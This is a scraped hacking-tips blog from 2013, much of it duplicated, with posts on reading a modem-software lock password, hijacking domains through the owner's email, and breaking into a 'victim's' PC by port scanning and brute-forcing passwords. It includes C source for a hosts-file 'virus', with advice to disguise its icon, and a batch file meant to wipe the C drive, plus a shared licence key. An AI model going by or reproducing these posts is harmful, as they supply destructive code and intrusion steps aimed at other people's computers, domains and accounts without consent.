Are you a user of tata photon, someone locked it and you want to use
internet but do not know the password, no such a big matter, its simple
as drinking water!
Break the password in these simple steps:-
1. Goto C:\Program Files\Tata Photon+\Huawei\userdata [Installation folder]
2. Then open UserSetting.xml
3. It will look like this:
<?xml version="1.0" encoding="UTF-8"?>
<utpsdoc>
<system>
<devicename>EC1261</devicename>
</system>
<security>
<GeneralLock>1</GeneralLock>
<InternetLock>1</InternetLock>
<LockPassword>1234</LockPassword>
</security>
<CBSSettingPlugin>
<AutoCleanup>0</AutoCleanup>
</CBSSettingPlugin>
<xframemodule>
<undialupromaining>0</undialupromaining>
<nosplashscreen>0</nosplashscreen>
</xframemodule>
</utpsdoc>
4.Now, see these lines:-
<GeneralLock>1</GeneralLock>
<InternetLock>1</InternetLock>
<LockPassword>1234</LockPassword>
Here is your current password, see your password in this field <LockPassword>1234</LockPassword>
Very poor and hackable programming!
Hacking tirck and tips, android hacks, iphone hacks,learn hackig,network security and ethical hacking
Wednesday, 27 March 2013
How to monitor your internet usage:
A lot of internet users want to monitor his/her internet usage. I think
you too. But, many of them dont know how to do it. So, we have written
this tutorial for you all.
By reading this tutorial, you will be able to monitor your internet usage, i.e. your download usage, upload usage, etc.
Steps:-
Another good program like "Broadband Usage Meter" is:
NetWorx, its also good. Just install it and start using it.
There are a few more good programs for this, you may also like this: http://www.shaplus.com/bandwidth-meter/ [Freeware]
http://addgadget.com/network_meter/ [Shareware]
http://www.bwmonitor.com/freedown.htm [Freeware]
http://www.rokario.com/products/bandmon/2-0/ [Freeware]
http://www.hageltech.com/dumeter/about [Shareware]
Enjoy
By reading this tutorial, you will be able to monitor your internet usage, i.e. your download usage, upload usage, etc.
Steps:-
- First of all, you need a software named "Broadband Usage Meter", you may download it from here: http://www.rackeys.com/Downloads/Softwares.html , its a small software but powerful.
- After download, double click on it to run the setup wizard, then install. It may ask you to select your network, then select it. For example, if you are using photon +, then installer will show you tata photon + in the list, select it and continue. Dont forget to check any option of auto start on windows startup.
- It will run automatically on windows startup.
- Now, its monitoring your internet usage. A meter will come at the top of your screen in green color. This will show your all statics.
Another good program like "Broadband Usage Meter" is:
NetWorx, its also good. Just install it and start using it.
There are a few more good programs for this, you may also like this: http://www.shaplus.com/bandwidth-meter/ [Freeware]
http://addgadget.com/network_meter/ [Shareware]
http://www.bwmonitor.com/freedown.htm [Freeware]
http://www.rokario.com/products/bandmon/2-0/ [Freeware]
http://www.hageltech.com/dumeter/about [Shareware]
Enjoy
Tuesday, 19 March 2013
Hacking Any PC Using IP Address
Literally, hacking is to get something or someone on the internet without
their consent or interest. While speaking of a short, hacking is a very easy
job, it is as if instead of the using front door, finding a hidden door of a
house and the seizure of valuables(hijacking the precious things). Among
the main hacking, hacking through the IP address is one of the most
common yet with a powerful beggining.
You may want to hack the website and put your advertisement there or grab
some database information.
In this type of hacking, you are playing with the web server’s computer
instead of the administrator’s computer.
Because for eg. www.website.com is in a separate Web server instead of
the personal computer.
Another might be to access the computer of your friend from your home.
Again, based on IP, and it is only possible when your friend’s computer is
online. If it is off or not connected to the Internet, allowing external IP
hacking(remote IP Hacking) is quite impossible.
Well, both have the same process. So Let's summarize what we should do.
First Of All Confirm the site or the computer you wanna hack.
1. Discover or trace their IP addresses.
2. Verify that the IP address is online
3. Scan open ports
4. Check the doors Venerability(for venerable ports)
5. Access through the door(probably the port).
6. Brute force username and password
Now let me just briefly describe the basic steps that a child can also
understand if you didnt get.
First, get the IP address of the victim.
To get the IP address of the victim's website, ping for it in command
prompt.
For example,
ping www.google.com
=>
To retrieve the IP address of google.com
That's how we can get the IP address of the victim's website.
What about your friend's PC? You can't do www.yourfriendname.com, huh?
Finding the IP address of your friend's PC is a bit complicated and most
difficult, if it has a dynamic IP address, which changes constantly.
A common method to detect the IP address of your friend is talking to him.
Go Here From your Friend's Computer:
http://www.tracemyip.org/
From Here You Can Check Out His IP-Address & Note It Down somewhere.
Now, did you have the IP address?
If yes then do check it out if he/she's online? ITo know the online status just
ping the IP address, if it is online it will reply.
If the IP address is online, scan for the open ports. Open ports are like
closed doors, without locks, you can get in and out easily.
Use the Advanced Port Scanner to scan all open and venerable ports/doors.
Now that you have the IP address and open port of the victim, now you can
use telnet to try to access it.
Make sure you have telnet enabled on your computer or install it from:
Control Panel > Add or Remove Programs > Add Windows Components
Then open command prompt and use the telnet command to access the IP
address.
Use the following syntax for the connection.
You will be prompted for login information.
If you can easily guess the information then it's okay. Or you can use some
brute force tools below.
1. Brutus
Brutus is one of the fastest, most flexible remote password crackers you can
get your hands on - is also free. It 'available for Windows 9x, NT and 2000,
there is no UN * X version available although it is possible at some point in
the future. This Windows-only cracker bangs against network services of
remote systems trying to guess passwords using a dictionary and its
permutations. It supports HTTP, POP3, FTP, SMB, Telnet, IMAP, NTP, and
more.
Platform: Windows
2. THC-HYDRA
This tool enables the rapid dictionary attacks against systems connecting to
the network, including FTP, POP3, IMAP, Net-bios, Telnet, HTTP
authentication, LDAP NNTP, VNC, ICQ, SOCKS5, PCNFS, and more. Includes
SSL support and is apparently now part of Nessus.
Platform: UNIX , Windows
3. TSGrinder
TSGrinder terminal server is the first gross instrument of force. The main
idea is that the administrator account, since it cannot be locked out for local
logons, can be brute forced. And having an encrypted channel for the
process of TS Logon that helps to keep IDS from catching the attempts.
This is a "dictionary" based attack tool, but has some interesting features
like "1337" conversion and supports multiple attack windows from a single
dictionary file. It supports multiple password attempts in the same way, and
lets you specify how often you try a combination of username / password
on a particular connection.
Platform: Windows
In this way, you will be able to hack remote computer using just the IP
address . !!
their consent or interest. While speaking of a short, hacking is a very easy
job, it is as if instead of the using front door, finding a hidden door of a
house and the seizure of valuables(hijacking the precious things). Among
the main hacking, hacking through the IP address is one of the most
common yet with a powerful beggining.
You may want to hack the website and put your advertisement there or grab
some database information.
In this type of hacking, you are playing with the web server’s computer
instead of the administrator’s computer.
Because for eg. www.website.com is in a separate Web server instead of
the personal computer.
Another might be to access the computer of your friend from your home.
Again, based on IP, and it is only possible when your friend’s computer is
online. If it is off or not connected to the Internet, allowing external IP
hacking(remote IP Hacking) is quite impossible.
Well, both have the same process. So Let's summarize what we should do.
First Of All Confirm the site or the computer you wanna hack.
1. Discover or trace their IP addresses.
2. Verify that the IP address is online
3. Scan open ports
4. Check the doors Venerability(for venerable ports)
5. Access through the door(probably the port).
6. Brute force username and password
Now let me just briefly describe the basic steps that a child can also
understand if you didnt get.
First, get the IP address of the victim.
To get the IP address of the victim's website, ping for it in command
prompt.
For example,
ping www.google.com
=>
To retrieve the IP address of google.com
That's how we can get the IP address of the victim's website.
What about your friend's PC? You can't do www.yourfriendname.com, huh?
Finding the IP address of your friend's PC is a bit complicated and most
difficult, if it has a dynamic IP address, which changes constantly.
A common method to detect the IP address of your friend is talking to him.
Go Here From your Friend's Computer:
http://www.tracemyip.org/
From Here You Can Check Out His IP-Address & Note It Down somewhere.
Now, did you have the IP address?
If yes then do check it out if he/she's online? ITo know the online status just
ping the IP address, if it is online it will reply.
If the IP address is online, scan for the open ports. Open ports are like
closed doors, without locks, you can get in and out easily.
Use the Advanced Port Scanner to scan all open and venerable ports/doors.
Now that you have the IP address and open port of the victim, now you can
use telnet to try to access it.
Make sure you have telnet enabled on your computer or install it from:
Control Panel > Add or Remove Programs > Add Windows Components
Then open command prompt and use the telnet command to access the IP
address.
Use the following syntax for the connection.
You will be prompted for login information.
If you can easily guess the information then it's okay. Or you can use some
brute force tools below.
1. Brutus
Brutus is one of the fastest, most flexible remote password crackers you can
get your hands on - is also free. It 'available for Windows 9x, NT and 2000,
there is no UN * X version available although it is possible at some point in
the future. This Windows-only cracker bangs against network services of
remote systems trying to guess passwords using a dictionary and its
permutations. It supports HTTP, POP3, FTP, SMB, Telnet, IMAP, NTP, and
more.
Platform: Windows
2. THC-HYDRA
This tool enables the rapid dictionary attacks against systems connecting to
the network, including FTP, POP3, IMAP, Net-bios, Telnet, HTTP
authentication, LDAP NNTP, VNC, ICQ, SOCKS5, PCNFS, and more. Includes
SSL support and is apparently now part of Nessus.
Platform: UNIX , Windows
3. TSGrinder
TSGrinder terminal server is the first gross instrument of force. The main
idea is that the administrator account, since it cannot be locked out for local
logons, can be brute forced. And having an encrypted channel for the
process of TS Logon that helps to keep IDS from catching the attempts.
This is a "dictionary" based attack tool, but has some interesting features
like "1337" conversion and supports multiple attack windows from a single
dictionary file. It supports multiple password attempts in the same way, and
lets you specify how often you try a combination of username / password
on a particular connection.
Platform: Windows
In this way, you will be able to hack remote computer using just the IP
address . !!
How to Hide Entire Drives Partition Without Registry
f
you want to hide your entire drive partition, then you can use this
cool trick which hides entire hard disk drives by a simple procedure.
This is the best security tip to be employ against unauthorised users.
This is the best security tip to be employ against unauthorised users.
Steps:
- Go to Start > Run > type “diskpart“.
- Then type “list volume“
- Suppose you want to hide drive E then type “select volume 3″
- Now type “remove letter E“
- Sometime it requires to reboot the computer.
- Diskpart will remove the letter.
Note: Windows XP is not having capabilty to identify the unknown volume.
Your Data is now safe from unauthorised users.
Your Data is now safe from unauthorised users.
To access the content of hidden Drive repeat the process mentioned above. But in 4th step replace ” remove” by “assign”.
It means type “assign letter E”.
It means type “assign letter E”.
How data recovery programs works
Have you ever wonder, how data recovery software works ? I mean,
everybody knows, when you delete files them are going to a special
folder Recycle Bin, but what is happening when you
empty Recycle Bin ? To understand this we must first understand how data
are stored on storage devices e.g. hard drives. I don’t want to write a
very “technical” article, instead I will try to keep it as simple as I
can.
The most commonly file system formats used in modern Microsoft Windows based systems are FAT (File Allocation Table) and NTFS (New Technology File System). The FAT and FAT32 is used predominantely by systems running earlier Windows versions than Microsoft Windows XP for USB flash drives or memory cards, while NTFS is preffered for newer versions of Windows : XP, Vista, 7 or Windows Server 2008.
The smallest data unit is called a sector and has on Windows based systems hard disks a default size of 512 bytes but it’s not used for direct space allocation as it is, instead the filesystem use multiple sectors to hold a data file. Them are called clusters and are composed from 1 sector (512 B) to 128 sectors (64 KiB).
A) — a concentric magnetic field is called a track;
B) — a geometrical sector;
C) — tracks are divided in sectors the smallest unit for holding data. Usually it can hold 512 bytes of data. However, for storing a file, the smallest unit used is a cluster. Sectors identification data as starting adress are written at the beginning of the sector by the factory track-positioning data;
D) — multiple sectors , from 1 up to 128, forms a cluster. In the image above the cluster are composed by 4 sectors. If a sector is 512 bytes in size, then the cluster can hold 2048 bytes. For a file with a size in 0-2000 bytes range, a cluster will be allocated. Always the sectors numbers composing a cluster is an exponent of 2 : 1 sector, 2 ,4 , 8 and so on;
When a user format a hard drive under Windows, he must choice an Allocation unit size in this range: 512B–64KB. If we have a lot of small files in the computer and we are using big allocation unit size, this result in a lot of wasted hard disk space. For example if we have a lot of around 20-30KB size files and we allocate for them 64KB space storage, the rest of unused space is wasted, however taking in calculation actual hard disk sizes this is not something to concern us too much like in the past when hard disk space was limited and expensive.
In FAT architecture, the files and directories are stored in Data Region. There is also Directory Table where are stored informations about files and folders, names, extensions, attributes of the files, creation time, the adress of the first cluster of the file thus pinpointing which clusters are used to store a certain file or directory, and finally the size of the file or directory. Each entry associated with a file has 32 bytes in size.
In NTFS architecture the Directory Table is replaced by the Master File Table(MFT) containing informations about the files as : length of a file, location of the file, permissions (not available for FAT). These informations are known as file attributes and are stored in so called metadata files.
The FAT Region is kind of table of content containing informations about all clusters in a partition. It includes multiple records about clusters e.g. : if it’s a free cluster, if it’s a bad one, if it’s used and what is the next cluster in the chain or if it’s the last cluster in the chain(or EOC-End Of Chain) allocated to store a file.
The Boot Sector containing the system boot loader code is located in Reserved Sectors. Another subsections as File System Information Sector or Backup Boot Sector are also placed there.
The first sector on a hard disk is the Master Boot Record or MBR created concomitant with the creation of the first partition on hard disk. For other un-partitioned storage devices the first sector is called Volume Boot Record, VBR shortly. This is the case also for a hard disk with several partitions, the first sector in a partition is VBR while the first sector of the whole hard disk is MBR.
The MBR contains a partition table with entries for each partition, when a Windows system is booting, the MBR code loaded by the bootstrapping firmware contained within the ROM BIOS, search for a partition marked as active and when it is found, it reads the VBR code from that partition passing the control to the Windows loader(NTLDR for all versions of Windows up to Windows Server 2003). On the later Microsoft Windows versions as Vista or Windows 7, NTLDR is replaced by the Windows Boot Manager(BOOTMGR) which contain the boot loader code–the bootstrap and the functionality is the same as the NTLDR.
Now on the subject, what is happening when a file is deleted from Recycle Bin and when a NTFS hard disk is formatted ? When you empty the Recycle Bin, all the files from there are marked as deleted and unusable by the operating system and their allocated space may be available to be overwritten by another file. This is why you have a great chance to recover a file if the recovery actions are taken immediately after deletion. Older deleted files has more chances to be overwritten by the new files we save on the hard disk and thus fewer chances to be fully recovered.
In the case of hard disk formatting, the Master Boot Record and the Master File Table are erased but the real data of the files are still there on the hard disk being possible to recover them. The format system offer two options, quick and full format with only difference that the full formatting of a hard disk will check for “bad sectors”, will flag it as unusable by the operating system and will try to reallocate it with a sector that is keept as a “back-up” sector on the hard disk. On every hard disk there is a bunch of sectors specially reserved for replacing the eventually bad sectors.
However this is the theory, because when a formatting of a hard disk or a storage device is done, only MFT and MBR(VBR) for NTFS or the Directory Table for FAT structure is erased but the files still exists, a software can instruct the driver for a low level “bit-by-bit or better said sector-by-sector” reading of the device looking for data files.
Consequently if you want to truly delete your data,a special software must be used the so called “disk scrubbers, shredders or disk wipers”, able to overwrite all the sectors on hard disk with 0 character or special bit patterns. Often such software has an option for repetition of deletion for the most “paranoids” of users. Though I never tested them, there is software that claims it can recover overwritten data by instructing the hard disk driver to read low level remanent magnetic fields on a hard disk, that’s why some of the users preffer to wipe the hard disk several times. However, in forensic laboratories this is theoretically possible. If you sell or donate your old computer, old laptop or you are keeping sensitive data on the computer and you are afraid for it to be stolen, a disk wiper may interest you.
Let’s mention some good data recovery software :
iCare Data Recovery Software
It can run from an USB device, no need to install it in the computer and does a pretty good job recovering in seconds lost data from hard disks, memory cards, smart media, ipod and almost any storage device. The recovered files for example photos can be previewed while the searching for files continue. The program can helps if :
As a bonus for reading this article, you can have iCare Data Recovery Software for free and this is why :
Was a Free license giveaway that must end in 25 May 2010, but when I’ve tested the download link from the official site and the giveaway license I’ve found on the Internet, I have had the pleasant surprise to discover the free license still works.
The free license code is :
Grab it quickly while you can still have a 69,95$ worth software for free.
EASEUS Data Recovery Wizard
Offer a free edition of the software. It has an intuitive interface, being very simple to use, recover from formatted disks, memory cards, flash USB drives.
Recuva
From the creators of well known CCleaner, it’s a free product with a portable version provided aswell. Restore deleted emails, Word documents, iPod music, photos from a deleted or formatted partition from your PC or from a memory card. A preview of any recovered image is possible in the program window.
For disk wipe utilities can be mentioned :
Disk Wipe
Free software doing very well its job. It uses several shredding algorithms and can definitively erase hard disks, USB thumbs or memory cards.
Eraser
It can erase your hard disk according to the US Department of Defense (DOD) standard to repete the data overwritten process with random bytes, 3 or 7 times or the Gutmann recommendation of 35 times. It works under all versions of Windows including Vista and Windows 7.
Freeraser
The same as previous, it eliminates all the possibilities to recover data from a processed storage device.
Disk Scrubber by MariusSoft
It has an affordable price, it’s a relatively new software. It can wipe the NTFS partitions of your hard disk.
The most commonly file system formats used in modern Microsoft Windows based systems are FAT (File Allocation Table) and NTFS (New Technology File System). The FAT and FAT32 is used predominantely by systems running earlier Windows versions than Microsoft Windows XP for USB flash drives or memory cards, while NTFS is preffered for newer versions of Windows : XP, Vista, 7 or Windows Server 2008.
The smallest data unit is called a sector and has on Windows based systems hard disks a default size of 512 bytes but it’s not used for direct space allocation as it is, instead the filesystem use multiple sectors to hold a data file. Them are called clusters and are composed from 1 sector (512 B) to 128 sectors (64 KiB).
A) — a concentric magnetic field is called a track;
B) — a geometrical sector;
C) — tracks are divided in sectors the smallest unit for holding data. Usually it can hold 512 bytes of data. However, for storing a file, the smallest unit used is a cluster. Sectors identification data as starting adress are written at the beginning of the sector by the factory track-positioning data;
D) — multiple sectors , from 1 up to 128, forms a cluster. In the image above the cluster are composed by 4 sectors. If a sector is 512 bytes in size, then the cluster can hold 2048 bytes. For a file with a size in 0-2000 bytes range, a cluster will be allocated. Always the sectors numbers composing a cluster is an exponent of 2 : 1 sector, 2 ,4 , 8 and so on;
When a user format a hard drive under Windows, he must choice an Allocation unit size in this range: 512B–64KB. If we have a lot of small files in the computer and we are using big allocation unit size, this result in a lot of wasted hard disk space. For example if we have a lot of around 20-30KB size files and we allocate for them 64KB space storage, the rest of unused space is wasted, however taking in calculation actual hard disk sizes this is not something to concern us too much like in the past when hard disk space was limited and expensive.
In FAT architecture, the files and directories are stored in Data Region. There is also Directory Table where are stored informations about files and folders, names, extensions, attributes of the files, creation time, the adress of the first cluster of the file thus pinpointing which clusters are used to store a certain file or directory, and finally the size of the file or directory. Each entry associated with a file has 32 bytes in size.
In NTFS architecture the Directory Table is replaced by the Master File Table(MFT) containing informations about the files as : length of a file, location of the file, permissions (not available for FAT). These informations are known as file attributes and are stored in so called metadata files.
The FAT Region is kind of table of content containing informations about all clusters in a partition. It includes multiple records about clusters e.g. : if it’s a free cluster, if it’s a bad one, if it’s used and what is the next cluster in the chain or if it’s the last cluster in the chain(or EOC-End Of Chain) allocated to store a file.
The Boot Sector containing the system boot loader code is located in Reserved Sectors. Another subsections as File System Information Sector or Backup Boot Sector are also placed there.
The first sector on a hard disk is the Master Boot Record or MBR created concomitant with the creation of the first partition on hard disk. For other un-partitioned storage devices the first sector is called Volume Boot Record, VBR shortly. This is the case also for a hard disk with several partitions, the first sector in a partition is VBR while the first sector of the whole hard disk is MBR.
The MBR contains a partition table with entries for each partition, when a Windows system is booting, the MBR code loaded by the bootstrapping firmware contained within the ROM BIOS, search for a partition marked as active and when it is found, it reads the VBR code from that partition passing the control to the Windows loader(NTLDR for all versions of Windows up to Windows Server 2003). On the later Microsoft Windows versions as Vista or Windows 7, NTLDR is replaced by the Windows Boot Manager(BOOTMGR) which contain the boot loader code–the bootstrap and the functionality is the same as the NTLDR.
Now on the subject, what is happening when a file is deleted from Recycle Bin and when a NTFS hard disk is formatted ? When you empty the Recycle Bin, all the files from there are marked as deleted and unusable by the operating system and their allocated space may be available to be overwritten by another file. This is why you have a great chance to recover a file if the recovery actions are taken immediately after deletion. Older deleted files has more chances to be overwritten by the new files we save on the hard disk and thus fewer chances to be fully recovered.
In the case of hard disk formatting, the Master Boot Record and the Master File Table are erased but the real data of the files are still there on the hard disk being possible to recover them. The format system offer two options, quick and full format with only difference that the full formatting of a hard disk will check for “bad sectors”, will flag it as unusable by the operating system and will try to reallocate it with a sector that is keept as a “back-up” sector on the hard disk. On every hard disk there is a bunch of sectors specially reserved for replacing the eventually bad sectors.
However this is the theory, because when a formatting of a hard disk or a storage device is done, only MFT and MBR(VBR) for NTFS or the Directory Table for FAT structure is erased but the files still exists, a software can instruct the driver for a low level “bit-by-bit or better said sector-by-sector” reading of the device looking for data files.
Consequently if you want to truly delete your data,a special software must be used the so called “disk scrubbers, shredders or disk wipers”, able to overwrite all the sectors on hard disk with 0 character or special bit patterns. Often such software has an option for repetition of deletion for the most “paranoids” of users. Though I never tested them, there is software that claims it can recover overwritten data by instructing the hard disk driver to read low level remanent magnetic fields on a hard disk, that’s why some of the users preffer to wipe the hard disk several times. However, in forensic laboratories this is theoretically possible. If you sell or donate your old computer, old laptop or you are keeping sensitive data on the computer and you are afraid for it to be stolen, a disk wiper may interest you.
Let’s mention some good data recovery software :
iCare Data Recovery Software
It can run from an USB device, no need to install it in the computer and does a pretty good job recovering in seconds lost data from hard disks, memory cards, smart media, ipod and almost any storage device. The recovered files for example photos can be previewed while the searching for files continue. The program can helps if :
- Drive become raw;
- Corrupted MBR;
- Lost partitions or USB device not detected error;
- Drive not formatted error;
- Recover files from dynamic disk, RAID ;
- Bad MFT, bad MBR, bad partition table;
- Deleted files by viruses;
- Accidentally deleted or formatted hard disk or any other media storage;
- Lost Partition Recovery;
- Advanced Files Recovery;
- Deep Scan Recover, itb uses a special algorithm;
- Format recovery;
As a bonus for reading this article, you can have iCare Data Recovery Software for free and this is why :
Was a Free license giveaway that must end in 25 May 2010, but when I’ve tested the download link from the official site and the giveaway license I’ve found on the Internet, I have had the pleasant surprise to discover the free license still works.
The free license code is :
2K1XB2X964MPHOCJ8M1R6IJF0OVHFOFHand the official download link is here.
Grab it quickly while you can still have a 69,95$ worth software for free.
EASEUS Data Recovery Wizard
Offer a free edition of the software. It has an intuitive interface, being very simple to use, recover from formatted disks, memory cards, flash USB drives.
Recuva
From the creators of well known CCleaner, it’s a free product with a portable version provided aswell. Restore deleted emails, Word documents, iPod music, photos from a deleted or formatted partition from your PC or from a memory card. A preview of any recovered image is possible in the program window.
For disk wipe utilities can be mentioned :
Disk Wipe
Free software doing very well its job. It uses several shredding algorithms and can definitively erase hard disks, USB thumbs or memory cards.
Eraser
It can erase your hard disk according to the US Department of Defense (DOD) standard to repete the data overwritten process with random bytes, 3 or 7 times or the Gutmann recommendation of 35 times. It works under all versions of Windows including Vista and Windows 7.
Freeraser
The same as previous, it eliminates all the possibilities to recover data from a processed storage device.
Disk Scrubber by MariusSoft
It has an affordable price, it’s a relatively new software. It can wipe the NTFS partitions of your hard disk.
Tuesday, 12 March 2013
Domain Hijacking – How to Hijack a Domain
In this post I will tell you about how the domain names are hacked and
how they can be protected. The act of hacking domain names is commonly
known as Domain Hijacking. For most of you, the term
“domain hijacking” may seem to be like an alien. So let me first tell
you what domain hijacking is all about.
Domain hijacking is a process by which Internet Domain Names
are stolen from it’s legitimate owners. Domain hijacking is also known
as domain theft. Before we can proceed to know how to hijack domain
names, it is necessary to understand how the domain names operate and
how they get associated with a particular web server (website).
The operation of domain name is as follows
Any website say for example gohacking.com consists of two parts. The domain name (gohacking.com) and the web hosting server
where the files of the website are actually hosted. In reality, the
domain name and the web hosting server (web server) are two different
parts and hence they must be integrated before a website can operate
successfully. The integration of domain name with the web hosting server
is done as follows.
1. After registering a new domain name, we get a control panel where in we can have a full control of the domain.
2. From this domain control panel, we point our domain name to the web server where the website’s files are actually hosted.
For a clear understanding let me take up a small example.
John registers a new domain “abc.com” from an X domain registration company. He also purchases a hosting plan from Y
hosting company. He uploads all of his files (.html, .php, javascripts
etc.) to his web server (at Y). From the domain control panel (of
X) he configures his domain name “abc.com” to point to his web server
(of Y). Now whenever an Internet user types “abc.com”, the domain name
“abc.com” is resolved to the target web server and the web page is
displayed. This is how a website actually works.
What happens when a domain is hijacked
Now
let’s see what happens when a domain name is hijacked. To hijack a
domain name you just need to get access to the domain control panel and
point the domain name to some other web server other than the original
one. So to hijack a domain you need not gain access to the target web
server.
For example, a hacker gets
access to the domain control panel of “abc.com”. From here the hacker
re-configures the domain name to point it to some other web server (Z).
Now whenever an Internet user tries to access “abc.com” he is taken to
the hacker’s website (Z) and not to John’s original site (Y).
In this case the John’s domain name (abc.com) is said to be hijacked.
How the domain names are hijacked
To
hijack a domain name, it’s necessary to gain access to the domain
control panel of the target domain. For this you need the following
ingredients
1. The domain registrar name for the target domain.
2. The administrative email address associated with the target domain.
These information can be obtained by accessing the WHOIS data of the target domain. To get access the WHOIS data, goto whois.domaintools.com, enter the target domain name and click on Lookup. Once the whois data is loaded, scroll down and you’ll see Whois Record. Under this you’ll get the “Administrative contact email address”.
To get the domain registrar name, look for something like this under the Whois Record.
“Registration Service Provided By: XYZ Company”. Here XYZ Company is
the domain registrar. In case if you don’t find this, then scroll up and
you’ll see ICANN Registrar under the “Registry Data”. In this case, the ICANN registrar is the actual domain registrar.
The administrative email address
associated with the domain is the backdoor to hijack the domain name.
It is the key to unlock the domain control panel. So to take full
control of the domain, the hacker will hack the administrative email
associated with it.
Once the hacker take full control of this email account, he will visit the domain registrar’s website and click on forgot password in the login page. There he will be asked to enter either the domain name or the administrative email address
to initiate the password reset process. Once this is done all the
details to reset the password will be sent to the administrative email
address. Since the hacker has the access to this email account he can
easily reset the password of domain control panel. After resetting the
password, he logs into the control panel with the new password and from
there he can hijack the domain within minutes.
How to protect the domain name from being hijacked
The
best way to protect the domain name is to protect the administrative
email account associated with the domain. If you loose this email
account, you loose your domain. Another best way to protect your domain is to go for private domain registration.
When you register a domain name using the private registration option,
all your personal details such as your name, address, phone and
administrative email address are hidden from the public. So when a
hacker performs a WHOIS lookup for you domain name, he will not be able
to find your name, phone and administrative email address. So the
private registration provides an extra security and protects your
privacy. Private domain registration costs a bit extra amount but is
really worth for it’s advantages. Every domain registrar provides an
option to go for private registration, so when you purchase a new domain
make sure that you select the private registration option.
A Virus Program to Block Websites

Most of us are familiar with the virus that used to block Orkut and Youtube site. If you are curious about creating such a virus on your own, here is how it can be done. As usual I’ll use my favorite programming language ‘C’ to create this website blocking virus. I will give a brief introduction about this virus before I jump into the technical jargon.
This virus has been exclusively created in ‘C’.
So, anyone with a basic knowledge of C will be able to understand the
working of the virus. This virus need’s to be clicked only once by the
victim. Once it is clicked, it’ll block a list of websites that has
been specified in the source code. The victim will never be able to
surf those websites unless he re-install’s the operating system. This
blocking is not just confined to IE or Firefox. So once blocked, the site will not appear in any of the browser program.
NOTE:
You can also block a website manually. But, here I have created a
virus that automates all the steps involved in blocking.Here is the sourcecode of the virus.
#include<stdio.h>
#include<dos.h>
#include<dir.h> char site_list[6][30]={
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst(“C:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“D:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“E:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“F:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
else return 0;
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,”\n”);
for(i=0;i<6;i++)
fprintf(target,”%s\t%s\n”,ip,site_list[i]);
fclose(target);
}
void main()
{
int success=0;
success=find_root();
if(success)
block_site();
}
#include<dos.h>
#include<dir.h> char site_list[6][30]={
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst(“C:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“D:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“E:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“F:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
else return 0;
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,”\n”);
for(i=0;i<6;i++)
fprintf(target,”%s\t%s\n”,ip,site_list[i]);
fclose(target);
}
void main()
{
int success=0;
success=find_root();
if(success)
block_site();
}
How to Compile ?
For step-by-step compilation guide, refer my post How to compile C Programs.
Testing
1. To test, run the compiled module. It will block the sites that is listed in the source code.
2. Once you run the file block_Site.exe, restart your browser program. Then, type the URL of the blocked site and you’ll see the browser showing error “Page cannot displayed“.
3. To remove the virus type the following the Run.
%windir%\system32\drivers\etc
4. There, open the file named “hosts” using the notepad.At the bottom of the opened file you’ll see something like this
127.0.0.1 google.com
5. Delete all such entries which contain the names of blocked sites.
NOTE: You can also change the ICON of the virus to make it look like a legitimate program.
Saturday, 9 March 2013
Hacking Ubuntu Linux Free ebook

Ubuntu, an African word meaning “humanity to others,” is the hottest thing in Linux today. This down-and-dirty book shows you how they can blow away the default system settings and get Ubuntu to behave however you want. You’ll learn how to optimize its appearance, speed, usability, and security and get the low-down on hundreds of hacks such as running Ubuntu from a USB drive, installing it on a Mac, enabling multiple CPUs, and putting scripts in menus and panels.
Learn To Make Dangerous Virus In A Minute

In this post i will teach you to make simple yet very powerfull or you can say harmfull computer virus using a batch file. No software
is required to make this virus, Noteapad is enough for it. The good
thing about this virus is it is not detected by any AntiVirus.
What will this virus do ?
You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus.How to Make the virus ?
1. Open Notepad and copy below code into it.
@Echo off
Del C:\ *.* |y
2. Save this file as virus.bat (Name can be anything but .bat is must)
3. Now, running this file will delete all the content of C Drive.
Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer.
Friday, 8 March 2013
